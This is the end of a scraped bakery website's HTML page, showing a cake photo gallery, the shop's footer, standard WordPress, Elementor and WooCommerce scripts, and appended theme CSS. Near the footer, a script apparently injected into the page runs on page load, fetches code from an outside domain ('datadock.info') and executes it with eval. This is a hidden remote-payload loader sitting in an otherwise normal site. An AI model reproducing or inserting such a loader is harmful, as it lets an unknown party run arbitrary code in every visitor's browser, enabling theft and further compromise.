			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31129'>
				Glamour-44
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-45" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMTYsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXIyNC02LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31116" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-6-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31116'>
				Glamour-45
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-46" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjksInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTUucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15.png'><img loading="lazy" decoding="async" width="500" height="500" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30469" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15.png 500w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15-300x300.png 300w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15-100x100.png 100w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15-150x150.png 150w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-15-90x90.png 90w" sizes="(max-width: 500px) 100vw, 500px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30469'>
				Glamour-46
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-47" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NzAsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTYucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16.png'><img loading="lazy" decoding="async" width="500" height="500" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30470" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16.png 500w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16-300x300.png 300w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16-100x100.png 100w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16-150x150.png 150w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-16-90x90.png 90w" sizes="(max-width: 500px) 100vw, 500px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30470'>
				Glamour-47
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-48" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjUsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTEucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-11.png'><img loading="lazy" decoding="async" width="579" height="431" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-11.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30465" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-11.png 579w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-11-300x223.png 300w" sizes="(max-width: 579px) 100vw, 579px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30465'>
				Glamour-48
				</figcaption></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	
</div>
</div>

		</div> <!-- header row end -->
	</div> <!-- header container- end -->
</div> <!-- header container-fluid end -->


<div class="container-fluid footer-widgets clearfix">
	<div class="container">
		<div class="row">





<div class="col-md-4"><div id="text-7" class="widgets_footer clearfix widget_text">			<div class="textwidget"><p><center>Copyright Cake, Inc.</center></p>
</div>
		</div></div><div class="col-md-4"><div id="text-9" class="widgets_footer clearfix widget_text">			<div class="textwidget"><p><center>Professional photographs are © and provided by Jim Canole Photography</center></p>
</div>
		</div></div><div class="col-md-4"><div id="text-10" class="widgets_footer clearfix widget_text">			<div class="textwidget"><p><center>1628 Mass Ave. Lexington, MA 02420<br />
Tel: 781-674-CAKE (2253)</center><center>info@cakeperiod.com</center></p>
</div>
		</div></div>





		</div>
	</div>
</div>

<div class="container-fluid footer-copyright" >
	<div class="container">
		<div class="row">

			<div class="col-md-4 cprtlft_ctmzr">
							</div>

			<div class="col-md-4 cprtcntr_ctmzr">
							</div>

			<div class="col-md-4 cprtrgt_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-blog-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Blog</a> Theme</p>			</div>

		</div>
	</div>
</div>
	<a id="back-to-top" href="#"><span class="fa fa-chevron-up"></span></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/di-blog-child\/*","\/wp-content\/themes\/di-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cakeperiod.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/cakeperiod.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/script.js?ver=2.1" id="di-blog-script-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/backtotop.js?ver=2.1" id="di-blog-backtotop-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/loadicon.js?ver=2.1" id="di-blog-loading-icon-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/stickymenu.js?ver=2.1" id="di-blog-stickymenu-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/nav-menu.js?ver=2.1" id="di-blog-nav-menu-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/cakeperiod.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2799,"title":"Glamour%20Cakes%20-","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"invisible"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'d4a1e85a-b557-5e30-f4d2-943a6fd3e306.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data17'},                     {'xid':'43040935'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'di-blog'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'898'},
                    {'wp_alloptions_bytes':'411470'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cakeperiod.com/wp-content/themes/di-blog-child/style.css?ver=2.1
body_size: 545
content:
/*
CTC Separate Stylesheet
Updated: 2019-05-05 13:35:54
Theme Name: Di Blog Child
Theme URI: https://dithemes.com/di-blog-free-wordpress-theme/
Template: di-blog
Author: dithemes
Author URI: https://dithemes.com/
Description: Di Blog is a Clean, Modern, Responsive, SEO Friendly, Customizable and Powerful WordPress Theme for Creatives and Bloggers. Features: One Click Demo Import, Front Page Slider, Typography Options, Social Profile and Icons, Three Level Responsive Main Menu, Sticky Main Menu, Sidebar Menu, Custom Logo, Page Layouts (Full Width, Left Sidebar, Right Sidebar), Advance Footer Widgets with Layout Selection, Footer Copyright Section, Fully Compatible with popular plugin like Page Builder, WooCommerce, Contact Form 7, WordPress SEO etc. it is a multipurpose theme and can be use for many type of websites such as personal, blog, portfolio, photography, apps page, fitness, law firm, travel, tourism, vacation, moving service, consult, hotel, restaurant, creative business, wedding planner, sport, medical, startup, corporate website, online selling, one page, landing page, construction, real estate, industrial, gym, education, affiliate, job board and portal, jewelry, local business, agency and firm, e-commerce ( WooCommerce ), architecture, event, gallery, lifestyle, lens, listing, yoga, university, school, quotes etc. Di Blog theme is fully compatible with all popular page builder plugins like Elementor Page builder, Page Builder by SiteOrigin, Visual Composer Page Builder and also have page builder templates. DEMO: http://demo.dithemes.com/di-blog/
Tags: two-columns,left-sidebar,right-sidebar,grid-layout,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,custom-logo,featured-images,footer-widgets,full-width-template,microformats,post-formats,sticky-post,theme-options,threaded-comments,translation-ready,wide-blocks,blog,portfolio,e-commerce
Version: 1.2.7.1557077754
*/
.navbarprimary ul li a {
font-family: "Fondamento !important";
    font-style: normal;}


--- FILE ---
content_type: text/css
request_url: https://cakeperiod.com/wp-content/uploads/elementor/css/post-2799.css?ver=1714572558
body_size: -25
content:
.elementor-2799 .elementor-element.elementor-element-b599106 > .elementor-container{max-width:1141px;}.elementor-2799 .elementor-element.elementor-element-b599106 > .elementor-background-overlay{opacity:0;}.elementor-2799 .elementor-element.elementor-element-a6be3db > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-2799 .elementor-element.elementor-element-a6be3db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2799 .elementor-element.elementor-element-a6be3db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2799 .elementor-element.elementor-element-93ef710{text-align:center;}.elementor-2799 .elementor-element.elementor-element-93ef710 .elementor-heading-title{color:#000000;font-family:"Great Vibes", Sans-serif;font-size:35px;line-height:1.9em;text-shadow:0px 0px 2px rgba(0,0,0,0.3);}.elementor-2799 .elementor-element.elementor-element-93ef710 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#F8EFD2E8;border-radius:15px 15px 15px 15px;}.elementor-2799 .elementor-element.elementor-element-a9c9f09{column-gap:0px;line-height:0.1em;}.elementor-2799 .elementor-element.elementor-element-a9c9f09 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-2799 .elementor-element.elementor-element-41b9a3c2{border-style:none;box-shadow:11px 0px 10px 0px rgba(53.99999999999997, 14.999999999999996, 57, 0.5019607843137255);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2799 .elementor-element.elementor-element-41b9a3c2, .elementor-2799 .elementor-element.elementor-element-41b9a3c2 > .elementor-background-overlay{border-radius:11px 11px 11px 11px;}.elementor-2799 .elementor-element.elementor-element-41b9a3c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2799 .elementor-element.elementor-element-2775843d > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(255,255,255,0.5);}.elementor-2799 .elementor-element.elementor-element-52a15dfb .gallery-item img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F8EFD2E8;border-radius:26px 26px 26px 26px;}.elementor-2799 .elementor-element.elementor-element-52a15dfb .gallery-item .gallery-caption{text-align:center;font-family:"Fondamento", Sans-serif;font-weight:500;}.elementor-2799 .elementor-element.elementor-element-52a15dfb > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(255,255,255,0.5);}